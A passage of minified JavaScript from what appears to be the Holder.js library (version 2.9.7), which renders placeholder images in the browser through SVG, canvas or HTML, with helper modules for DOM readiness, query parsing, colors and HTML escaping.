e;t.attributes.rel&&t.attributes.href&&"stylesheet"==t.attributes.rel.value&&(e=t.attributes.href.value,(t=d.newEl("a")).href=e,t=t.protocol+"//"+t.host+t.pathname+t.search,c.stylesheets.push(t))}),i.forEach(function(t){if(l.getComputedStyle){var e=l.getComputedStyle(t,null).getPropertyValue("background-image"),i=t.getAttribute("data-background-src")||e,n=null,e=h.domain+"/",e=i.indexOf(e);if(0===e)n=i;else if(1===e&&"?"===i[0])n=i.slice(1);else{e=i.substr(e).match(/([^\"]*)"?\)/);if(null!==e)n=e[1];else if(0===i.indexOf("url("))throw"Holder: unable to parse background URL: "+i}!n||(n=s(n,h))&&r({mode:"background",el:t,flags:n,engineSettings:c})}}),t.forEach(function(t){var e={};try{e.data=t.getAttribute("data"),e.dataSrc=t.getAttribute(P.vars.dataAttr)}catch(t){}var i=null!=e.data&&0===e.data.indexOf(h.domain),n=null!=e.dataSrc&&0===e.dataSrc.indexOf(h.domain);i?v(h,c,e.data,t):n&&v(h,c,e.dataSrc,t)}),e.forEach(function(t){var e={};try{e.src=t.getAttribute("src"),e.dataSrc=t.getAttribute(P.vars.dataAttr),e.rendered=t.getAttribute("data-holder-rendered")}catch(t){}var i,n,o,s,r=null!=e.src,a=null!=e.dataSrc&&0===e.dataSrc.indexOf(h.domain),l=null!=e.rendered&&"true"==e.rendered;r?0===e.src.indexOf(h.domain)?v(h,c,e.src,t):a&&(l?v(h,c,e.dataSrc,t):(l=e.src,i=h,n=c,o=e.dataSrc,s=t,u.imageExists(l,function(t){t||v(i,n,o,s)}))):a&&v(h,c,e.dataSrc,t)}),this}},P={settings:{domain:"holder.js",images:"img",objects:"object",bgnodes:"body .holderjs",stylenodes:"head link.holderjs",themes:{gray:{bg:"#EEEEEE",fg:"#AAAAAA"},social:{bg:"#3a5a97",fg:"#FFFFFF"},industrial:{bg:"#434A52",fg:"#C2F200"},sky:{bg:"#0D8FDB",fg:"#FFFFFF"},vine:{bg:"#39DBAC",fg:"#1E292C"},lava:{bg:"#F8591A",fg:"#1C2846"}}},defaults:{size:10,units:"pt",scale:1/16}};function v(t,e,i,n){t=s(i.substr(i.lastIndexOf(t.domain)),t);t&&r({mode:null,el:n,flags:t,engineSettings:e})}function s(t,e){var i={theme:f(P.settings.themes.gray,null),stylesheets:e.stylesheets,instanceOptions:e},n=t.indexOf("?"),e=[t],n=(e=-1!==n?[t.slice(0,n),t.slice(n+1)]:e)[0].split("/");i.holderURL=t;t=n[1],n=t.match(/([\d]+p?)x([\d]+p?)/);return!!n&&(i.fluid=-1!==t.indexOf("p"),i.dimensions={width:n[1].replace("p","%"),height:n[2].replace("p","%")},2===e.length&&(t=o.parse(e[1]),u.truthy(t.ratio)&&(i.fluid=!0,n=parseFloat(i.dimensions.width.replace("%","")),e=parseFloat(i.dimensions.height.replace("%","")),e=Math.floor(e/n*100),n=100,i.dimensions.width="100%",i.dimensions.height=e+"%"),i.auto=u.truthy(t.auto),t.bg&&(i.theme.bg=u.parseColor(t.bg)),t.fg&&(i.theme.fg=u.parseColor(t.fg)),t.bg&&!t.fg&&(i.autoFg=!0),t.theme&&i.instanceOptions.themes.hasOwnProperty(t.theme)&&(i.theme=f(i.instanceOptions.themes[t.theme],null)),t.text&&(i.text=t.text),t.textmode&&(i.textmode=t.textmode),t.size&&parseFloat(t.size)&&(i.size=parseFloat(t.size)),t.font&&(i.font=t.font),t.align&&(i.align=t.align),t.lineWrap&&(i.lineWrap=t.lineWrap),i.nowrap=u.truthy(t.nowrap),i.outline=u.truthy(t.outline),u.truthy(t.random)&&(P.vars.cache.themeKeys=P.vars.cache.themeKeys||Object.keys(i.instanceOptions.themes),t=P.vars.cache.themeKeys[0|Math.random()*P.vars.cache.themeKeys.length],i.theme=f(i.instanceOptions.themes[t],null))),i)}function r(t){var e=t.mode,i=t.el,n=t.flags,o=t.engineSettings,t=n.dimensions,s=n.theme,r=t.width+"x"+t.height,e=null==e?n.fluid?"fluid":"image":e;if(null!=n.text&&(s.text=n.text,"object"===i.nodeName.toLowerCase())){for(var a=s.text.split("\\n"),l=0;l<a.length;l++)a[l]=u.encodeHtmlEntity(a[l]);s.text=a.join("\\n")}!s.text||null!==(c=s.text.match(/holder_([a-z]+)/g))&&c.forEach(function(t){"holder_dimensions"===t&&(s.text=s.text.replace(t,r))});var c=n.holderURL,o=f(o,null);n.font&&(s.font=n.font,!o.noFontFallback&&"img"===i.nodeName.toLowerCase()&&P.setup.supportsCanvas&&"svg"===o.renderer&&(o=f(o,{renderer:"canvas"}))),n.font&&"canvas"==o.renderer&&(o.reRender=!0),"background"==e?null==i.getAttribute("data-background-src")&&d.setAttr(i,{"data-background-src":c}):((h={})[P.vars.dataAttr]=c,d.setAttr(i,h)),n.theme=s,i.holderData={flags:n,engineSettings:o},"image"!=e&&"fluid"!=e||d.setAttr(i,{alt:s.text?s.text+" ["+r+"]":r});var h={mode:e,el:i,holderSettings:{dimensions:t,theme:s,flags:n},engineSettings:o};"image"==e?(n.auto||(i.style.width=t.width+"px",i.style.height=t.height+"px"),"html"==o.renderer?i.style.backgroundColor=s.bg:(b(h),"exact"==n.textmode&&(i.holderData.resizeUpdate=!0,P.vars.resizableImages.push(i),y(i)))):"background"==e&&"html"!=o.renderer?b(h):"fluid"==e&&(i.holderData.resizeUpdate=!0,"%"==t.height.slice(-1)?i.style.height=t.height:null!=n.auto&&n.auto||(i.style.height=t.height+"px"),"%"==t.width.slice(-1)?i.style.width=t.width:null!=n.auto&&n.auto||(i.style.width=t.width+"px"),"inline"!=i.style.display&&""!==i.style.display&&"none"!=i.style.display||(i.style.display="block"),function(t){{var e,i;t.holderData&&((i=g(t))?(e=t.holderData.flags,(i={fluidHeight:"%"==e.dimensions.height.slice(-1),fluidWidth:"%"==e.dimensions.width.slice(-1),mode:null,initialDimensions:i}).fluidWidth&&!i.fluidHeight?(i.mode="width",i.ratio=i.initialDimensions.width/parseFloat(e.dimensions.height)):!i.fluidWidth&&i.fluidHeight&&(i.mode="height",i.ratio=parseFloat(e.dimensions.width)/i.initialDimensions.height),t.holderData.fluidConfig=i):w(t))}}(i),"html"==o.renderer?i.style.backgroundColor=s.bg:(P.vars.resizableImages.push(i),y(i)))}function b(e){var t,i=e.mode,n=e.el,o=e.holderSettings,s=e.engineSettings;switch(s.renderer){case"svg":if(!P.setup.supportsSVG)return;break;case"canvas":if(!P.setup.supportsCanvas)return;break;default:return}var o={width:o.dimensions.width,height:o.dimensions.height,theme:o.theme,flags:o.flags},r=function(t){var e=P.defaults.size;parseFloat(t.theme.size)?e=t.theme.size:parseFloat(t.flags.size)&&(e=t.flags.size);switch(t.font={family:t.theme.font||"Arial, Helvetica, Open Sans, sans-serif",size:function(t,e,i,n){var o=parseInt(t,10),t=parseInt(e,10),e=Math.max(o,t),t=Math.min(o,t),n=.8*Math.min(t,e*n);return Math.round(Math.max(i,n))}(t.width,t.height,e,P.defaults.scale),units:t.theme.units||P.defaults.units,weight:t.theme.fontweight||"bold"},t.text=t.theme.text||Math.floor(t.width)+"x"+Math.floor(t.height),t.noWrap=t.theme.nowrap||t.flags.nowrap,t.align=t.theme.align||t.flags.align||"center",t.flags.textmode){case"literal":t.text=t.flags.dimensions.width+"x"+t.flags.dimensions.height;break;case"exact":if(!t.flags.exactDimensions)break;t.text=Math.floor(t.flags.exactDimensions.width)+"x"+Math.floor(t.flags.exactDimensions.height)}var i=t.flags.lineWrap||P.setup.lineWrapRatio,n=t.width*i,o=n,s=new x({width:t.width,height:t.height}),r=s.Shape,a=new r.Rect("holderBg",{fill:t.theme.bg});a.resize(t.width,t.height),s.root.add(a),t.flags.outline&&(c=(c=new S(a.properties.fill)).lighten(c.lighterThan("7f7f7f")?-.1:.1),a.properties.outline={fill:c.toHex(!0),width:2});var l=t.theme.fg;{var c;t.flags.autoFg&&(e=new S(a.properties.fill),c=new S("fff"),a=new S("000",{alpha:.285714}),l=e.blendAlpha(e.lighterThan("7f7f7f")?a:c).toHex(!0))}var h=new r.Group("holderTextGroup",{text:t.text,align:t.align,font:t.font,fill:l});h.moveTo(null,null,1),s.root.add(h);var u=h.textPositionData=E(s);if(!u)throw"Holder: staging fallback not supported yet.";h.properties.leading=u.boundingBox.height;var d,p=null,f=null;function g(t,e,i,n){e.width=i,e.height=n,t.width=Math.max(t.width,e.width),t.height+=e.height}if(1<u.lineCount){var m=0,v=0,b=0;f=new r.Group("line"+b),"left"!==t.align&&"right"!==t.align||(o=t.width*(1-2*(1-i)));for(var y=0;y<u.words.length;y++){var w=u.words[y];p=new r.Text(w.text);var k="\\n"==w.text;!t.noWrap&&(m+w.width>=o||!0==k)&&(g(h,f,m,h.properties.leading),h.add(f),m=0,v+=h.properties.leading,b+=1,(f=new r.Group("line"+b)).y=v),!0!=k&&(p.moveTo(m,0),m+=u.spaceWidth+w.width,f.add(p))}if(g(h,f,m,h.properties.leading),h.add(f),"left"===t.align)h.moveTo(t.width-n,null,null);else if("right"===t.align){for(d in h.children)(f=h.children[d]).moveTo(t.width-f.width,null,null);h.moveTo(0-(t.width-n),null,null)}else{for(d in h.children)(f=h.children[d]).moveTo((h.width-f.width)/2,null,null);h.moveTo((t.width-h.width)/2,null,null)}h.moveTo(null,(t.height-h.height)/2,null),(t.height-h.height)/2<0&&h.moveTo(null,0,null)}else p=new r.Text(t.text),(f=new r.Group("line0")).add(p),h.add(f),"left"===t.align?h.moveTo(t.width-n,null,null):"right"===t.align?h.moveTo(0-(t.width-n),null,null):h.moveTo((t.width-u.boundingBox.width)/2,null,null),h.moveTo(null,(t.height-u.boundingBox.height)/2,null);return s}(o);function a(){var t=null;switch(s.renderer){case"canvas":t=p(r,e);break;case"svg":t=h(r,e);break;default:throw"Holder: invalid renderer: "+s.renderer}return t}if(null==(t=a()))throw"Holder: couldn't render placeholder";"background"==i?(n.style.backgroundImage="url("+t+")",s.noBackgroundSize||(n.style.backgroundSize=o.width+"px "+o.height+"px")):("img"===n.nodeName.toLowerCase()?d.setAttr(n,{src:t}):"object"===n.nodeName.toLowerCase()&&d.setAttr(n,{data:t,type:"image/svg+xml"}),s.reRender&&l.setTimeout(function(){var t=a();if(null==t)throw"Holder: couldn't render placeholder";"img"===n.nodeName.toLowerCase()?d.setAttr(n,{src:t}):"object"===n.nodeName.toLowerCase()&&d.setAttr(n,{data:t,type:"image/svg+xml"})},150)),d.setAttr(n,{"data-holder-rendered":!0})}function y(t){for(var e=null==t||null==t.nodeType?P.vars.resizableImages:[t],i=0,n=e.length;i<n;i++){var o=e[i];if(o.holderData){var s=o.holderData.flags,r=g(o);if(r){if(o.holderData.resizeUpdate){if(s.fluid&&s.auto){var a=o.holderData.fluidConfig;switch(a.mode){case"width":r.height=r.width/a.ratio;break;case"height":r.width=r.height*a.ratio}}var l={mode:"image",holderSettings:{dimensions:r,theme:s.theme,flags:s},el:o,engineSettings:o.holderData.engineSettings};"exact"==s.textmode&&(s.exactDimensions=r,l.holderSettings.dimensions=s.dimensions),b(l)}}else w(o)}}}function a(){var e,i=[];Object.keys(P.vars.invisibleImages).forEach(function(t){e=P.vars.invisibleImages[t],g(e)&&"img"==e.nodeName.toLowerCase()&&(i.push(e),delete P.vars.invisibleImages[t])}),i.length&&n.run({images:i}),setTimeout(function(){l.requestAnimationFrame(a)},10)}function w(t){t.holderData.invisibleId||(P.vars.invisibleId+=1,(P.vars.invisibleImages["i"+P.vars.invisibleId]=t).holderData.invisibleId=P.vars.invisibleId)}var k,T,C,i,E=(C=T=k=null,function(t){var e=t.root;if(P.setup.supportsSVG){var i=!1;null!=k&&k.parentNode===document.body||(i=!0),(k=c.initSVG(k,e.properties.width,e.properties.height)).style.display="block",i&&(T=d.newEl("text",m),C=document.createTextNode(null),d.setAttr(T,{x:0}),T.appendChild(C),k.appendChild(T),document.body.appendChild(k),k.style.visibility="hidden",k.style.position="absolute",k.style.top="-100%",k.style.left="-100%");var n=e.children.holderTextGroup.properties;d.setAttr(T,{y:n.font.size,style:u.cssProps({"font-weight":n.font.weight,"font-size":n.font.size+n.font.units,"font-family":n.font.family})});t=d.newEl("textarea");t.innerHTML=n.text,C.nodeValue=t.value;var i=T.getBBox(),t=Math.ceil(i.width/e.properties.width),o=n.text.split(" "),e=n.text.match(/\\n/g);t+=null==e?0:e.length,C.nodeValue=n.text.replace(/[ ]+/g,"");var n=T.getComputedTextLength(),n=i.width-n,n=Math.round(n/Math.max(1,o.length-1)),s=[];if(1<t){C.nodeValue="";for(var r,a=0;a<o.length;a++)0!==o[a].length&&(C.nodeValue=u.decodeHtmlEntity(o[a]),r=T.getBBox(),s.push({text:o[a],width:r.width}))}return k.style.display="none",{spaceWidth:n,lineCount:t,boundingBox:i,words:s}}return!1});function _(){!function(t){P.vars.debounceTimer||t.call(this),P.vars.debounceTimer&&l.clearTimeout(P.vars.debounceTimer),P.vars.debounceTimer=l.setTimeout(function(){P.vars.debounceTimer=null,t.call(this)},P.setup.debounce)}(function(){y(null)})}for(i in P.flags)P.flags.hasOwnProperty(i)&&(P.flags[i].match=function(t){return t.match(this.regex)});P.setup={renderer:"html",debounce:100,ratio:1,supportsCanvas:!1,supportsSVG:!1,lineWrapRatio:.9,dataAttr:"data-src",renderers:["html","canvas","svg"]},P.vars={preempted:!1,resizableImages:[],invisibleImages:{},invisibleId:0,visibilityCheckStarted:!1,debounceTimer:null,cache:{}},(e=d.newEl("canvas")).getContext&&-1!=e.toDataURL("image/png").indexOf("data:image/png")&&(P.setup.renderer="canvas",P.setup.supportsCanvas=!0),document.createElementNS&&document.createElementNS(m,"svg").createSVGRect&&(P.setup.renderer="svg",P.setup.supportsSVG=!0),P.vars.visibilityCheckStarted||(l.requestAnimationFrame(a),P.vars.visibilityCheckStarted=!0),t&&t(function(){P.vars.preempted||n.run(),l.addEventListener?(l.addEventListener("resize",_,!1),l.addEventListener("orientationchange",_,!1)):l.attachEvent("onresize",_),"object"==typeof l.Turbolinks&&l.document.addEventListener("page:change",function(){n.run()})}),O.exports=n}.call(t,function(){return this}())},function(t,e){t.exports="undefined"!=typeof window&&function(t){null==document.readyState&&document.addEventListener&&(document.addEventListener("DOMContentLoaded",function t(){document.removeEventListener("DOMContentLoaded",t,!1),document.readyState="complete"},!1),document.readyState="loading");var e=t.document,i=e.documentElement,n="load",o=!1,s="on"+n,r="complete",a="readyState",l="attachEvent",c="detachEvent",h="addEventListener",u="DOMContentLoaded",d="onreadystatechange",p="removeEventListener",f=h in e,g=o,m=o,v=[];function b(t){if(!m){if(!e.body)return k(b);for(m=!0;t=v.shift();)k(t)}}function y(t){!f&&t.type!==n&&e[a]!==r||(w(),b())}function w(){f?(e[p](u,y,o),t[p](n,y,o)):(e[c](d,y),t[c](s,y))}function k(t,e){setTimeout(t,0<=+e?e:1)}if(e[a]===r)k(b);else if(f)e[h](u,y,o),t[h](n,y,o);else{e[l](d,y),t[l](s,y);try{g=null==t.frameElement&&i}catch(t){}g&&g.doScroll&&!function e(){if(!m){try{g.doScroll("left")}catch(t){return k(e,50)}w(),b()}}()}function x(t){m?k(t):v.push(t)}return x.version="1.4.0",x.isReady=function(){return m},x}(window)},function(t,e,i){var s=encodeURIComponent,c=decodeURIComponent,h=i(4),r=i(5),u=/(\w+)\[(\d+)\]/,d=/\w+\.\w+/;e.parse=function(t){if("string"!=typeof t)return{};if(""===(t=h(t)))return{};for(var e={},i=(t="?"===t.charAt(0)?t.slice(1):t).split("&"),n=0;n<i.length;n++){var o,s,r,a=i[n].split("="),l=c(a[0]);if(o=u.exec(l))e[o[1]]=e[o[1]]||[],e[o[1]][o[2]]=c(a[1]);else if(o=d.test(l)){for(o=l.split("."),s=e;o.length;)if((r=o.shift()).length){if(s[r]){if(s[r]&&"object"!=typeof s[r])break}else s[r]={};o.length||(s[r]=c(a[1])),s=s[r]}}else e[a[0]]=null==a[1]?"":c(a[1])}return e},e.stringify=function(t){if(!t)return"";var e,i=[];for(e in t){var n=t[e];if("array"!=r(n))i.push(s(e)+"="+s(t[e]));else for(var o=0;o<n.length;++o)i.push(s(e+"["+o+"]")+"="+s(n[o]))}return i.join("&")}},function(t,e){(e=t.exports=function(t){return t.replace(/^\s*|\s*$/g,"")}).left=function(t){return t.replace(/^\s*/,"")},e.right=function(t){return t.replace(/\s*$/,"")}},function(t,e){var i=Object.prototype.toString;t.exports=function(t){switch(i.call(t)){case"[object Date]":return"date";case"[object RegExp]":return"regexp";case"[object Arguments]":return"arguments";case"[object Array]":return"array";case"[object Error]":return"error"}return null===t?"null":void 0===t?"undefined":t!=t?"nan":t&&1===t.nodeType?"element":typeof(t=t.valueOf?t.valueOf():Object.prototype.valueOf.apply(t))}},function(t,e){t.exports=function(t){var e=1;function i(t){e++,this.parent=null,this.children={},this.id=e,this.name="n"+e,void 0!==t&&(this.name=t),this.x=this.y=this.z=0,this.width=this.height=0}i.prototype.resize=function(t,e){null!=t&&(this.width=t),null!=e&&(this.height=e)},i.prototype.moveTo=function(t,e,i){this.x=null!=t?t:this.x,this.y=null!=e?e:this.y,this.z=null!=i?i:this.z},i.prototype.add=function(t){var e=t.name;if(void 0!==this.children[e])throw"SceneGraph: child already exists: "+e;(this.children[e]=t).parent=this};var n=function(){i.call(this,"root"),this.properties=t};n.prototype=new i;function o(t,e){if(i.call(this,t),this.properties={fill:"#000000"},void 0!==e)!function(t,e){for(var i in e)t[i]=e[i]}(this.properties,e);else if(void 0!==t&&"string"!=typeof t)throw"SceneGraph: invalid node name"}o.prototype=new i;function s(){o.apply(this,arguments),this.type="group"}s.prototype=new o;function r(){o.apply(this,arguments),this.type="rect"}r.prototype=new o;function a(t){o.call(this),this.type="text",this.properties.text=t}a.prototype=new o;n=new n;return this.Shape={Rect:r,Text:a,Group:s},this.root=n,this}},function(t,e){!function(n){e.extend=function(t,e){var i,n={};for(i in t)t.hasOwnProperty(i)&&(n[i]=t[i]);if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(n[o]=e[o]);return n},e.cssProps=function(t){var e,i=[];for(e in t)t.hasOwnProperty(e)&&i.push(e+":"+t[e]);return i.join(";")},e.encodeHtmlEntity=function(t){for(var e=[],i=0,n=t.length-1;0<=n;n--)128<(i=t.charCodeAt(n))?e.unshift(["&#",i,";"].join("")):e.unshift(t[n]);return e.join("")},e.imageExists=function(t,e){var i=new Image;i.onerror=function(){e.call(this,!1)},i.onload=function(){e.call(this,!0)},i.src=t},e.decodeHtmlEntity=function(t){return t.replace(/&#(\d+);/g,function(t,e){return String.fromCharCode(e)})},e.dimensionCheck=function(t){t={height:t.clientHeight,width:t.clientWidth};return!(!t.height||!t.width)&&t},e.truthy=function(t){return"string"==typeof t?"true"===t||"yes"===t||"1"===t||"on"===t||"✓"===t:!!t},e.parseColor=function(t){var e,i=t.match(/(^(?:#?)[0-9a-f]{6}$)|(^(?:#?)[0-9a-f]{3}$)/i);if(null!==i)return"#"!==(e=i[1]||i[2])[0]?"#"+e:e;if(null!==(i=t.match(/^rgb\((\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*\)$/)))return e="rgb("+i.slice(1).join(",")+")";if(null===(i=t.match(/^rgba\((\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(0*\.\d{1,}|1)\)$/)))return null;{const n=i.slice(1).map(function(t,e){return 3===e?"0."+t.split(".")[1]:t});return e="rgba("+n.join(",")+")"}},e.canvasRatio=function(){var t,e=1,i=1;return!n.document||(t=n.document.createElement("canvas")).getContext&&(t=t.getContext("2d"),e=n.devicePixelRatio||1,i=t.webkitBackingStorePixelRatio||t.mozBackingStorePixelRatio||t.msBackingStorePixelRatio||t.oBackingStorePixelRatio||t.backingStorePixelRatio||1),e/i}}.call(e,function(){return this}())},function(t,e,i){!function(l){var c=i(9),r="http://www.w3.org/2000/svg";e.initSVG=function(t,e,i){var n,o=!1;t&&t.querySelector?null===(n=t.querySelector("style"))&&(o=!0):(t=c.newEl("svg",r),o=!0),o&&(o=c.newEl("defs",r),n=c.newEl("style",r),c.setAttr(n,{type:"text/css"}),o.appendChild(n),t.appendChild(o)),t.webkitMatchesSelector&&t.setAttribute("xmlns",r);for(var s=0;s<t.childNodes.length;s++)8===t.childNodes[s].nodeType&&t.removeChild(t.childNodes[s]);for(;n.childNodes.length;)n.removeChild(n.childNodes[0]);return c.setAttr(t,{width:e,height:i,viewBox:"0 0 "+e+" "+i,preserveAspectRatio:"none"}),t},e.svgStringToDataURI=function(t,e){return e?"data:image/svg+xml;charset=UTF-8;base64,"+btoa(l.unescape(encodeURIComponent(t))):"data:image/svg+xml;charset=UTF-8,"+encodeURIComponent(t)},e.serializeSVG=function(t,e){if(l.XMLSerializer){var i=new XMLSerializer,n="",o=e.stylesheets;if(e.svgXMLStylesheet){for(var s=c.createXML(),r=o.length-1;0<=r;r--){var a=s.createProcessingInstruction("xml-stylesheet",'href="'+o[r]+'" rel="stylesheet"');s.insertBefore(a,s.firstChild)}s.removeChild(s.documentElement),n=i.serializeToString(s)}return n+i.serializeToString(t).replace(/\&amp;(\#[0-9]{2,}\;)/g,"&$1")}}}.call(e,function(){return this}())},function(t,e){!function(i){e.newEl=function(t,e){if(i.document)return null==e?i.document.createElement(t):i.document.createElementNS(e,t)},e.setAttr=function(t,e){for(var i in e)t.setAttribute(i,e[i])},e.createXML=function(){if(i.DOMParser)return(new DOMParser).parseFromString("<xml />","application/xml")},e.getNodeArray=function(t){var e=null;return"string"==typeof t?e=document.querySelectorAll(t):i.NodeList&&t instanceof i.NodeList?e=t:i.Node&&t instanceof i.Node?e=[t]:i.HTMLCollection&&t instanceof i.HTMLCollection||t instanceof Array?e=t:null===t&&(e=[]),e=Array.prototype.slice.call(e)}}.call(e,function(){return this}())},function(t,e){function n(t,e){"string"==typeof t&&("#"===(this.original=t).charAt(0)&&(t=t.slice(1)),/[^a-f0-9]+/i.test(t)||6===(t=3===t.length?t.replace(/./g,"$&$&"):t).length&&(this.alpha=1,e&&e.alpha&&(this.alpha=e.alpha),this.set(parseInt(t,16))))}n.rgb2hex=function(t,e,i){return[t,e,i].map(function(t){var e=(0|t).toString(16);return e=t<16?"0"+e:e}).join("")},n.hsl2rgb=function(t,e,i){var n=t/60,o=(1-Math.abs(2*i-1))*e,s=o*(1-Math.abs(parseInt(n)%2-1)),r=i-o/2,t=0,e=0,i=0;return 0<=n&&n<1?(t=o,e=s):1<=n&&n<2?(t=s,e=o):2<=n&&n<3?(e=o,i=s):3<=n&&n<4?(e=s,i=o):4<=n&&n<5?(t=s,i=o):5<=n&&n<6&&(t=o,i=s),t+=r,e+=r,i+=r,[t=parseInt(255*t),e=parseInt(255*e),i=parseInt(255*i)]},n.prototype.set=function(t){this.raw=t;var e=(16711680&this.raw)>>16,i=(65280&this.raw)>>8,n=255&this.raw,o=.2126*e+.7152*i+.0722*n,s=-.09991*e-.33609*i+.436*n,t=.615*e-.55861*i-.05639*n;return this.rgb={r:e,g:i,b:n},this.yuv={y:o,u:s,v:t},this},n.prototype.lighten=function(t){var e=255*(Math.min(1,Math.max(0,Math.abs(t)))*(t<0?-1:1))|0,i=Math.min(255,Math.max(0,this.rgb.r+e)),t=Math.min(255,Math.max(0,this.rgb.g+e)),e=Math.min(255,Math.max(0,this.rgb.b+e)),e=n.rgb2hex(i,t,e);return new n(e)},n.prototype.toHex=function(t){return(t?"#":"")+this.raw.toString(16)},n.prototype.lighterThan=function(t){return t instanceof n||(t=new n(t)),this.yuv.y>t.yuv.y},n.prototype.blendAlpha=function(t){var e=t=!(t instanceof n)?new n(t):t,i=e.alpha*e.rgb.r+(1-e.alpha)*this.rgb.r,t=e.alpha*e.rgb.g+(1-e.alpha)*this.rgb.g,e=e.alpha*e.rgb.b+(1-e.alpha)*this.rgb.b;return new n(n.rgb2hex(i,t,e))},t.exports=n},function(t,e){t.exports={version:"2.9.7",svg_ns:"http://www.w3.org/2000/svg"}},function(t,e,i){var p=i(13),f=i(8),n=i(11),g=i(7),m=n.svg_ns,v=function(t){var e=t.tag,i=t.content||"";return delete t.tag,delete t.content,[e,i,t]};t.exports=function(t,e){var i=e.engineSettings.stylesheets.map(function(t){return'<?xml-stylesheet rel="stylesheet" href="'+t+'"?>'}).join("\n"),n="holder_"+Number(new Date).toString(16),o=t.root,s=o.children.holderTextGroup,r="#"+n+" text { "+(c=s.properties,g.cssProps({fill:c.fill,"font-weight":c.font.weight,"font-family":c.font.family+", monospace","font-size":c.font.size+c.font.units}))+" } ";s.y+=.8*s.textPositionData.boundingBox.height;var a=[];Object.keys(s.children).forEach(function(t){var n=s.children[t];Object.keys(n.children).forEach(function(t){var e=n.children[t],i=s.x+n.x+e.x,t=s.y+n.y+e.y,t=v({tag:"text",content:e.properties.text,x:i,y:t});a.push(t)})});var l,c,h=v({tag:"g",content:a}),t=null;o.children.holderBg.properties.outline&&(l=o.children.holderBg.properties.outline,t=v({tag:"path",d:(d=o.children.holderBg.width,c=o.children.holderBg.height,u=l.width,["M",u/=2,u,"H",d-u,"V",c-u,"H",u,"V",0,"M",0,u,"L",d,c-u,"M",0,c-u,"L",d,u].join(" ")),"stroke-width":l.width,stroke:l.fill,fill:"none"}));var u=(d=o.children.holderBg,v({tag:"rect",width:d.width,height:d.height,fill:d.properties.fill})),d=[];d.push(u),l&&d.push(t),d.push(h);d=v({tag:"g",id:n,content:d}),r=v({tag:"style",content:r,type:"text/css"}),r=v({tag:"defs",content:r}),o=v({tag:"svg",content:[r,d],width:o.properties.width,height:o.properties.height,xmlns:m,viewBox:[0,0,o.properties.width,o.properties.height].join(" "),preserveAspectRatio:"none"}),o=p(o);/\&amp;(x)?#[0-9A-Fa-f]/.test(o[0])&&(o[0]=o[0].replace(/&amp;#/gm,"&#"));o=i+o[0];return f.svgStringToDataURI(o,"background"===e.mode)}},function(t,e,i){i(14);t.exports=function t(e,i,n){"use strict";var o,s,r,a,l,c,h,u,d,p,f,g=1,m=!0;function v(t,e){if(null!==e&&!1!==e&&void 0!==e)return"string"!=typeof e&&"object"!=typeof e?String(e):e}if(n=n||{},"string"==typeof e[0])e[0]=(l=e[0],c={tag:(d=l.match(/^[\w-]+/))?d[0]:"div",attr:{},children:[]},h=l.match(/#([\w-]+)/),u=l.match(/\$([\w-]+)/),d=l.match(/\.[\w-]+/g),h&&(c.attr.id=h[1],n[h[1]]=c),u&&(n[u[1]]=c),d&&(c.attr.class=d.join(" ").replace(/\./g,"")),l.match(/&$/g)&&(m=!1),c);else{if(!Array.isArray(e[0]))throw new Error("First element of array must be a string, or an array and not "+JSON.stringify(e[0]));g=0}for(;g<e.length;g++){if(!1===e[g]||null===e[g]){e[0]=!1;break}if(void 0!==e[g]&&!0!==e[g])if("string"==typeof e[g])m&&(e[g]=(p=e[g],String(p).replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/'/g,"&apos;").replace(/</g,"&lt;").replace(/>/g,"&gt;"))),e[0].children.push(e[g]);else if("number"==typeof e[g])e[0].children.push(e[g]);else if(Array.isArray(e[g])){if(Array.isArray(e[g][0])){if(e[g].reverse().forEach(function(t){e.splice(g+1,0,t)}),0!==g)continue;g++}t(e[g],i,n),e[g][0]&&e[0].children.push(e[g][0])}else if("function"==typeof e[g])r=e[g];else{if("object"!=typeof e[g])throw new TypeError('"'+e[g]+'" is not allowed as a value.');for(s in e[g])e[g].hasOwnProperty(s)&&null!==e[g][s]&&!1!==e[g][s]&&("style"===s&&"object"==typeof e[g][s]?e[0].attr[s]=JSON.stringify(e[g][s],v).slice(2,-2).replace(/","/g,";").replace(/":"/g,":").replace(/\\"/g,"'"):e[0].attr[s]=e[g][s])}}if(!1!==e[0]){for(a in o="<"+e[0].tag,e[0].attr)e[0].attr.hasOwnProperty(a)&&(o+=" "+a+'="'+((f=e[0].attr[a])||0===f?String(f).replace(/&/g,"&amp;").replace(/"/g,"&quot;"):"")+'"');o+=">",e[0].children.forEach(function(t){o+=t}),o+="</"+e[0].tag+">",e[0]=o}return n[0]=e[0],r&&r(e[0]),n}},function(t,e){"use strict";var r=/["'&<>]/;t.exports=function(t){var e,i=""+t,t=r.exec(i);if(!t)return i;var n="",o=0,s=0;for(o=t.index;o<i.length;o++){switch(i.charCodeAt(o)){case 34:e="&quot;";break;case 38:e="&amp;";break;case 39:e="&#39;";break;case 60:e="&lt;";break;case 62:e="&gt;";break;default:continue}s!==o&&(n+=i.substring(s,o)),s=o+1,n+=e}return s!==o?n+i.substring(s,o):n}},function(t,e,i){var d,p,n=i(9),f=i(7);t.exports=(d=n.newEl("canvas"),p=null,function(t){null==p&&(p=d.getContext("2d"));var e=f.canvasRatio(),i=t.root;d.width=e*i.properties.width,d.height=e*i.properties.height,p.textBaseline="middle";var n=i.children.holderBg,o=e*n.width,t=e*n.height;p.fillStyle=n.properties.fill,p.fillRect(0,0,o,t),n.properties.outline&&(p.strokeStyle=n.properties.outline.fill,p.lineWidth=n.properties.outline.width,p.moveTo(1,1),p.lineTo(o-1,1),p.lineTo(o-1,t-1),p.lineTo(1,t-1),p.lineTo(1,1),p.moveTo(0,1),p.lineTo(o,t-1),p.moveTo(0,t-1),p.lineTo(o,1),p.stroke());var s,r=i.children.holderTextGroup;for(s in p.font=r.properties.font.weight+" "+e*r.properties.font.size+r.properties.font.units+" "+r.properties.font.family+", monospace",p.fillStyle=r.properties.fill,r.children){var a,l=r.children[s];for(a in l.children){var c=l.children[a],h=e*(r.x+l.x+c.x),u=e*(r.y+l.y+c.y+r.properties.leading/2);p.fillText(c.properties.text,h,u)}}return d.toDataURL("image/png")})}],o={},i.m=n,i.c=o,i.p="",i(0);function i(t){if(o[t])return o[t].exports;var e=o[t]={exports:{},id:t,loaded:!1};return n[t].call(e.exports,e,e.exports,i),e.loaded=!0,e.exports}var n,o}),function(t){typeof 